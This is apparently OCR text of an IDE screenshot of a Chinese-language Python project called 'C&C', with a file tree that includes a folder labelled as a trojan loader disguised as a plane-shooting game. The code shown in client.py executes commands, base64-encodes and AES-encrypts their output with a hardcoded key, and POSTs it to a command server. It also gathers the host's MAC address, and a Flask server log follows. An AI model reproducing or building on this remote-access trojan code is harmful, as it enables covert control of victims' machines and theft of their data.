 PC
C&C
master
client (1)
2
项目
main.py
client.py
C&C D:\Myitems\C&C
S_C
data
modules
stage
templates
__init__.py
aes_utils.py
handlers.py
server.py
__init__.py
client.py
main.py
执行文件
飞机大战_木马引导程序
.idea
res
gameHud.py
gameItems.py
gameMain.py
gameMusic.py
record.txt
.gitignore
9
36 stdout_lines.append(line.decode('gbk').encode('utf-8')) # 将输出从GBK编码转换为UTF-8编码
37
38 if stdout_lines:
39 # 将输出进行base64编码并加密，然后发送到服务器
40 dem_stdout = b'\n'.join(stdout_lines) # 将输出行连接成一个字节串
41 base64_dem_stdout = base64.b64encode(dem_stdout) # 对输出进行base64编码
42 en_dem_stdout = encrypt(base64_dem_stdout, 'dGhpc2lzbXlpdGVt') # 对编码后的输出进行加密
43
44 try:
45 requests.post("http://192.168.223.190:8080/result/", data={'result': en_dem_stdout}) # 发送加密后的输出
46 except requests.exceptions.RequestException as e:
47 print(f"Error sending command result: {e}") # 如果发送失败，打印错误信息
48
49 return "Command executed successfully" # 返回执行成功的信息
50
51
52 # 获取本机的MAC地址
1 个用法 shinianyunyan
53 def get_mac_address():
54 interfaces = netifaces.interfaces() # 获取所有网络接口
55 for interface in interfaces:
56 if interface == 'lo': # 忽略回环接口
57 continue
58 mac = netifaces.ifaddresses(interface).get(netifaces.AF_LINK) # 获取接口的MAC地址
cmd() › if stdout_lines
运行
main
client (1)
C:\Users\xia\AppData\Local\Programs\Python\Python310\python.exe D:\Myitems\C&C\S_C\client.py
* Serving Flask app 'client'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://192.168.223.190:80
Press CTRL+C to quit
C&C > S_C > client.py
CRLF
UTF-8
4 个空格
Python 3.10